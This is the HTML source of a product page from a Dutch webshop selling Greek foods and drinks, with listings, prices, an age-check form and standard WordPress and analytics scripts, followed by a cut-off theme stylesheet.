		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Ouzo snoepjes 1000 gr (10% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;15,45</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-koffie-briki-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf-%ce%bc%cf%80%cf%81%ce%b9%ce%ba%ce%b9-jkt600s1-4-loumidis-96-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse elektrisch briki - Ηλεκτρικο μπρικι - JKT600S1 + 4 loumidis 96 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;53,80</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;51,85</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-malagouzia-2/">
		<img width="368" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/arvmalagousia-removebg-preview_1.png?resize=368%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Arvanitidis malagouzia 0,75lit -20 %</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,35</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/aegean-ionian-mykonos-gemarineerde-olijven-3-packs-20-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/olives-aegean.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/olives-aegean.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/olives-aegean.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/olives-aegean.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/olives-aegean.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Olymp Olives Aegean - Ionian - Ionis gemarineerde olijven (3 packs-10% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;9,45</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-evzones/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis Evzones</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;21,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;18,95</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/sweet-lepel-glyko-koutaliou-900-gr-lazaris/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Sweet lepel - Koum quat in siroop 900 gr Lazaris -20%</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,80</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="018b3a550a" /><input type="hidden" name="_wp_http_referer" value="/product/halls-rolletje-keelsnoepjes-blauw/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"to pantopol\u00edo","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/to-pantopolio\/"}},{"@type":"ListItem","position":3,"item":{"name":"HALLS rolletje keelsnoepjes blauw","@id":"https:\/\/www.degrieksewinkel.nl\/product\/halls-rolletje-keelsnoepjes-blauw\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/halls-rolletje-keelsnoepjes-blauw\/#product","name":"HALLS rolletje keelsnoepjes blauw","url":"https:\/\/www.degrieksewinkel.nl\/product\/halls-rolletje-keelsnoepjes-blauw\/","description":"Goed om in de winter bij de hand te hebben!","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/HALLS-rolletje-keelsnoepjes-Cool.png","sku":883,"offers":[{"@type":"Offer","price":"1.50","priceValidUntil":"2026-12-31","priceSpecification":{"price":"1.50","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/halls-rolletje-keelsnoepjes-blauw\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"b7fa9588af","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"6ee5fa532e","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"588f39596c","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"883","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"883\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","883"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'883','pn':'HALLS rolletje keelsnoepjes blauw','pc':'to pantopolío','pp':'1.50','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17609690428124.min.css
body_size: 2935
content:
body{color:#676c27}h1,h2,h3,h4,h5,h6{color:#4b4e1c}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#676c27!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#676c27}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light 